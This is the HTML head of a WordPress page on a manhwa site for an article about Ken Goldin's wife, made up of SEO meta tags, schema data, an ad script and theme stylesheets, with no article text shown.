

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://manhwaxyz.net/unveiling-the-enigma-ken-goldins-accomplished-wife/
body_size: 15649
content:
<!DOCTYPE html>
<html lang="en-US" class="" data-skin="light" prefix="og: https://ogp.me/ns#">

<head>
	<meta name="google-site-verification" content="VYTzsdG9FY-KugoHwuKjZaqpcQJG5d75Qa4vXPVEEgY" />
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5446636551958571"
     crossorigin="anonymous"></script>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Unveiling the Enigma: Ken Goldin&#039;s Accomplished Wife - ManhwaXYZ - ManhwaXYZ Manhwa, Manga, Manhua, Webtoon XYZ</title>
<meta name="description" content="In the realm of remarkable individuals, Ken Goldin&#039;s wife stands as a paragon of achievement and sophistication. This article delves into the life,"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://manhwaxyz.net/unveiling-the-enigma-ken-goldins-accomplished-wife/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Unveiling the Enigma: Ken Goldin&#039;s Accomplished Wife - ManhwaXYZ - ManhwaXYZ Manhwa, Manga, Manhua, Webtoon XYZ" />
<meta property="og:description" content="In the realm of remarkable individuals, Ken Goldin&#039;s wife stands as a paragon of achievement and sophistication. This article delves into the life," />
<meta property="og:url" content="https://manhwaxyz.net/unveiling-the-enigma-ken-goldins-accomplished-wife/" />
<meta property="og:site_name" content="Manhwa XYZ" />
<meta property="article:section" content="Feature" />
<meta property="og:updated_time" content="2024-06-16T06:11:46+00:00" />
<meta property="og:image" content="https://manhwaxyz.net/wp-content/uploads/2024/01/sdfdfsdg-2024-01-08T155513.076.jpg" />
<meta property="og:image:secure_url" content="https://manhwaxyz.net/wp-content/uploads/2024/01/sdfdfsdg-2024-01-08T155513.076.jpg" />
<meta property="og:image:width" content="750" />
<meta property="og:image:height" content="430" />
<meta property="og:image:alt" content="Accomplished Wife" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2024-01-08T10:21:05+00:00" />
<meta property="article:modified_time" content="2024-06-16T06:11:46+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Unveiling the Enigma: Ken Goldin&#039;s Accomplished Wife - ManhwaXYZ - ManhwaXYZ Manhwa, Manga, Manhua, Webtoon XYZ" />
<meta name="twitter:description" content="In the realm of remarkable individuals, Ken Goldin&#039;s wife stands as a paragon of achievement and sophistication. This article delves into the life," />
<meta name="twitter:image" content="https://manhwaxyz.net/wp-content/uploads/2024/01/sdfdfsdg-2024-01-08T155513.076.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="James William" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="2 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://manhwaxyz.net/#person","name":"Admin"},{"@type":"WebSite","@id":"https://manhwaxyz.net/#website","url":"https://manhwaxyz.net","name":"Manhwa XYZ","publisher":{"@id":"https://manhwaxyz.net/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://manhwaxyz.net/wp-content/uploads/2024/01/sdfdfsdg-2024-01-08T155513.076.jpg","url":"https://manhwaxyz.net/wp-content/uploads/2024/01/sdfdfsdg-2024-01-08T155513.076.jpg","width":"750","height":"430","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://manhwaxyz.net/unveiling-the-enigma-ken-goldins-accomplished-wife/#webpage","url":"https://manhwaxyz.net/unveiling-the-enigma-ken-goldins-accomplished-wife/","name":"Unveiling the Enigma: Ken Goldin&#039;s Accomplished Wife - ManhwaXYZ - ManhwaXYZ Manhwa, Manga, Manhua, Webtoon XYZ","datePublished":"2024-01-08T10:21:05+00:00","dateModified":"2024-06-16T06:11:46+00:00","isPartOf":{"@id":"https://manhwaxyz.net/#website"},"primaryImageOfPage":{"@id":"https://manhwaxyz.net/wp-content/uploads/2024/01/sdfdfsdg-2024-01-08T155513.076.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://manhwaxyz.net/author/james-william/","name":"James William","url":"https://manhwaxyz.net/author/james-william/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/1418672df7b9d88ac3c50274e0b2415b6f7b778df59723580af1bfe2c3bbb1b5?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/1418672df7b9d88ac3c50274e0b2415b6f7b778df59723580af1bfe2c3bbb1b5?s=96&amp;d=mm&amp;r=g","caption":"James William","inLanguage":"en-US"},"sameAs":["https://manhwaxyz.net/"]},{"@type":"BlogPosting","headline":"Unveiling the Enigma: Ken Goldin&#039;s Accomplished Wife - ManhwaXYZ - ManhwaXYZ Manhwa, Manga, Manhua,","keywords":"Accomplished Wife,ken goldin wife","datePublished":"2024-01-08T10:21:05+00:00","dateModified":"2024-06-16T06:11:46+00:00","articleSection":"Feature","author":{"@id":"https://manhwaxyz.net/author/james-william/","name":"James William"},"publisher":{"@id":"https://manhwaxyz.net/#person"},"description":"In the realm of remarkable individuals, Ken Goldin&#039;s wife stands as a paragon of achievement and sophistication. This article delves into the life,","name":"Unveiling the Enigma: Ken Goldin&#039;s Accomplished Wife - ManhwaXYZ - ManhwaXYZ Manhwa, Manga, Manhua,","@id":"https://manhwaxyz.net/unveiling-the-enigma-ken-goldins-accomplished-wife/#richSnippet","isPartOf":{"@id":"https://manhwaxyz.net/unveiling-the-enigma-ken-goldins-accomplished-wife/#webpage"},"image":{"@id":"https://manhwaxyz.net/wp-content/uploads/2024/01/sdfdfsdg-2024-01-08T155513.076.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://manhwaxyz.net/unveiling-the-enigma-ken-goldins-accomplished-wife/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="ManhwaXYZ - ManhwaXYZ Manhwa, Manga, Manhua, Webtoon XYZ &raquo; Feed" href="https://manhwaxyz.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="ManhwaXYZ - ManhwaXYZ Manhwa, Manga, Manhua, Webtoon XYZ &raquo; Comments Feed" href="https://manhwaxyz.net/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://manhwaxyz.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmanhwaxyz.net%2Funveiling-the-enigma-ken-goldins-accomplished-wife%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://manhwaxyz.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmanhwaxyz.net%2Funveiling-the-enigma-ken-goldins-accomplished-wife%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://manhwaxyz.net/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='vinkmag-fonts-css' href='https://fonts.googleapis.com/css?family=Arimo%3A400%2C400i%2C700%2C700i%7CHeebo%3A400%2C500%2C700%2C800%2C900%7CMerriweather%3A400%2C400i%2C700%2C700i%2C900%2C900i&#038;ver=3.6' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://manhwaxyz.net/wp-content/themes/vinkmag/assets/css/bootstrap.min.css?ver=3.6' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://manhwaxyz.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://manhwaxyz.net/wp-content/themes/vinkmag/assets/css/animate.css?ver=3.6' type='text/css' media='all' />
<link rel='stylesheet' id='icofonts-css' href='https://manhwaxyz.net/wp-content/themes/vinkmag/assets/css/icofonts.css?ver=3.6' type='text/css' media='all' />
<link rel='stylesheet' id='owlcarousel-css' href='https://manhwaxyz.net/wp-content/themes/vinkmag/assets/css/owlcarousel.min.css?ver=3.6' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://manhwaxyz.net/wp-content/themes/vinkmag/assets/css/slick.css?ver=3.6' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css' href='https://manhwaxyz.net/wp-content/themes/vinkmag/assets/css/jquery.mCustomScrollbar.css?ver=3.6' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://manhwaxyz.net/wp-content/themes/vinkmag/assets/css/magnific-popup.css?ver=3.6' type='text/css' media='all' />
<link rel='stylesheet' id='vinkmag-style-css' href='https://manhwaxyz.net/wp-content/themes/vinkmag/assets/css/style.css?ver=3.6' type='text/css' media='all' />
<style id='vinkmag-style-inline-css' type='text/css'>

        body{ font-family:"Arimo"; }
        h1,h2,h3,h4,h5,
        .navbar-container .navbar .nav-item a { 
            font-family:"Heebo";font-style:normal;font-weight:400; 
        }

        .nav-menu li a,.post-cat,.post-list-item .nav-tabs li a,.ts-social-list li b,
        .widgets.ts-social-list-item ul li a b,.footer-social li a,.ts-cat-title span,
        .view-link-btn span { 
            font-family:"Heebo";
        }
        .body-inner-content{
          background-color:#f0f1f4;
          background-image: url();
          background-repeat: no-repeat;
          background-position: top center;
          background-size: cover;
        }

        /* primary background color*/
        .top-bar .top-social li.ts-date,
        .view-link-btn,
        .logo,
        .navbar-style1.navbar-container .navbar .nav-item a.active, 
        .navbar-style1.navbar-container .nav-search-button,
        .ts-title .title-before,
        .owl-dots .owl-dot span,
        #breaking_slider .owl-nav .owl-prev:hover, #breaking_slider .owl-nav .owl-next:hover,
        .navbar-container.navbar-style5 .nav-item a.active:before, 
        .navbar-container.navbar-style5 .nav-item a:hover:before,
         .navbar-container.navbar-style5 .nav-item a:focus:before,
        .ts-newslatter .newsletter-form .ts-submit-btn .btn:hover,
        .top-bar .ts-date-item,
        .header-middle.v2,
        .video-slider .post-video .ts-play-btn,
        .top-social li.ts-subscribe,
        .ts-title.title-bg .title-text,
        .ts-title.title-bg .title-after,
        .ts-widget-newsletter,
        .ts-widget-newsletter .newsletter-form .btn:hover,
        .header-standerd,
        .navbar-container.navbar-style2,
        .navbar-container.navbar-style2 .navbar,
        .navbar-style2.navbar-container .nav-search-button,
        .navbar-container.navbar-style3.navbar-dark .nav-item a.active, .navbar-container.navbar-style3.navbar-dark .nav-item a:hover,
        .navbar-container.navbar-style3.navbar-dark .nav-item a:focus,
        .navbar-standerd.navbar-darks .navbar-style5 .xs-navbar .main-menu > li:hover > a, .navbar-standerd.navbar-darks .navbar-style5 .xs-navbar .main-menu > li.active > a,
        .navbar-standerd.navbar-darks .navbar-style5 .xs-navbar .main-menu > li:before,
        .single-post-wrapper .post-meta-info li.share-post a i,
        .widget-title:before,
        .tagcloud a:hover,
         blockquote cite:after,
        .error-page .error-body a,
        .accordion-post-style .card .btn,
        .navbar-container.navbar-style1 .navbar-nav > .current-menu-parent,
        .widgets-newsletter-form .btn.btn-primary,
        .pagination li.active a, .pagination li:hover a,
        .blog-navbar .navbar-container .navbar .main-menu .nav-item > a.active,
        .blog-navbar .navbar-container.navbar-style5 .main-menu > li.current-menu-item > a:before,
        .blog-navbar .navbar-container .navbar .main-menu .nav-item > a:hover,
        .btn.btn-primary,
        .navbar-standerd.nav-bg-white .navbar-style5 .navbar .main-menu .nav-item > a.active,
        .navbar-standerd.nav-bg-white .navbar-style5 .navbar .main-menu > .nav-item > a:hover,
        .post-content-loading a:hover,
        .instagram-area .follow-btn-area .btn:hover,
        .post-list-item .nav-tabs li a::before,
        .ts-search-form .vinkmag-serach:before,
        .xs-review-overview-list.custom-rat .xs-overview-percentage .data-rat .xs-percentange .percentange_check,
        .view-review-list .xs-review-rattting.xs-percentange .percentange_check,
        .public-xs-review-box .xs-save-button button,
        .featured-tab-item .featured-tab-post > li a.active .post-content,
        .featured-tab-item .featured-tab-post > li a.active:before,
        .woocommerce ul.products li.product .button,.woocommerce ul.products li.product .added_to_cart,
        .post-meta-info .share-post,
        .navbar-standerd.navbar-darks .navbar-style5 .ekit-menu-simple>li.current-menu-parent>a,
         .navbar-standerd.navbar-darks .navbar-style5 .ekit-menu-simple>li.current-menu-item>a,
        .navbar-standerd.navbar-darks .navbar-style5 .ekit-menu-simple>li>a:before,
        .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current,
        .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,.sponsor-web-link a:hover i, .woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce span.onsale{
            background-color: #d72924;
        }

        /* primary color*/
        .breaking-title,
        .ts-top-nav li a:hover,
        .post-title a:hover,
        .owl-next,
        .owl-prev,
        .watch-post .post-list-box .post-title:hover,
        a:hover,
        .single-post a,
        .navbar-container .navbar .nav-item .dropdown-menu .dropdown-item.active, .navbar-container .navbar .nav-item .dropdown-menu .dropdown-item:hover, .navbar-container .navbar .nav-item .dropdown-menu .dropdown-item:focus,
        .ts-overlay-style .overlay-post-content .post-meta-info li.active,
        .navbar-container.navbar-style5 .nav-item a.active, .navbar-container.navbar-style5 .nav-item a:hover, .navbar-container.navbar-style5 .nav-item a:focus,
        .post-meta-info li.active, .post-video .post-video-content .post-meta-info li.active, .navbar-container.navbar-style3 .nav-item a.active, .navbar-container.navbar-style3 .nav-item a:hover, .navbar-container.navbar-style3 .nav-item a:focus, .post-navigation .post-previous:hover span, .post-navigation .post-next:hover span, .breadcrumb li, 
         .woocommerce ul.products li.product .price, .woocommerce ul.products li.product .woocommerce-loop-product__title,
         .single-post a,
         .navbar-container .navbar .main-menu .nav-item .dropdown-menu > li > .dropdown-item:hover{
           color: #d72924;
        }

        /* primary dark color*/
        .top-bar.v2,
        .ts-widget-newsletter .newsletter-form .btn,.navbar-container.navbar-style2 .nav-item a.active, .navbar-container.navbar-style2 .nav-item a:hover,
         .navbar-container.navbar-style2 .nav-item a:focus,.widgets-newsletter-form .btn.btn-primary:hover, 
         .woocommerce ul.products li.product .added_to_cart:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle{
           background-color: #c2211c;
        }
        .woocommerce ul.products li.product .woocommerce-loop-product__title:hover{
                   color: #c2211c;

        }
        .menu-toggler{
            background-color: #c2211c !important;

        }
        /* border color*/
        .tagcloud a:hover{
           border-color:#d72924;
        }


        /*--------------- title color----------------*/
        .post-title,
        .post-title a,
        .entry-title,
        .entry-title a,
        .elementor-widget-wp-widget-archives ul li a,
        .recent-posts-widget ul li .post-info,
        .ts-title,
        .widget-title,
        body.single-post .post-title a,
        .post-navigation a span,
        h1, h2, h3, h4, h5, h6,{
            color: #101010;
        }

        /*--------------- for dark theme ----------------*/
    
        .dark-themes .ts-grid-box, .dark-themes .archive .category-layout-1 .ts-grid-box.ts-grid-content,
         .dark-themes.archive .category-layout-2 .ts-grid-box.ts-grid-content, 
         .dark-themes.archive .category-layout-3 .ts-grid-box.ts-grid-content, 
         .dark-themes .vinkmag-masonary-grid .card-columns .card, .dark-themes .post-list-item,
          .dark-themes .breadcrumb, .dark-themes .post-content-box .post-content, 
        .dark-themes .featured-tab-item .featured-tab-post .post-content,
        .dark-themes .ts-breaking-news,
        .dark-themes .navbar-style1.navbar-container .navbar,
        .dark-themes .ts-tranding-post .slider-indicators .post-content,
        .dark-themes .ts-newslatter,
        .dark-themes .ts-footer-social-list,
        .dark-themes .top-bar,
        .dark-themes .input-group-append,
        .dark-themes .ts-grid-item-2.ts-grid-content,
        .dark-themes .navbar-standerd.navbar-darks .navbar-style5 .xs-navbar{
            background: #1f1f1f;
        }
        .dark-themes .post-title, .dark-themes .post-title a,
        .dark-themes .entry-title, .dark-themes .entry-title a,
        .dark-themes .elementor-widget-wp-widget-archives ul li a, 
        .dark-themes .recent-posts-widget ul li .post-info, .dark-themes .ts-title, 
        .dark-themes .widget-title, .dark-themes h1, .dark-themes h2, .dark-themes h3,
        .dark-themes h4, .dark-themes h5, .dark-themes h6,
        .dark-themes .post-list-item .nav-tabs li a.active,
        .dark-themes body.single-post .post-title a,
        .dark-themes .post-navigation a span,
        .dark-themes .recent-posts-widget ul li .post-info .entry-title a{
            color: #ffffff;
        }
        .dark-themes .single-post-wrapper p, .dark-themes body,
         .dark-themes p, 
         .dark-themes .widgets ul li a,
          .dark-themes .apsc-theme-2 .apsc-each-profile a .apsc-inner-block .apsc-count,
           .dark-themes .entry-content ul li, .dark-themes .post-meta-info li.author a,
            .dark-themes .breadcrumb li a, .dark-themes .post-content p, 
        .dark-themes .tagcloud strong,
        .dark-themes .post-meta-info li,
        .dark-themes .ts-breaking-news p a{
            color: #1f1f1f;
        }
       
    
        
/*# sourceURL=vinkmag-style-inline-css */
</style>
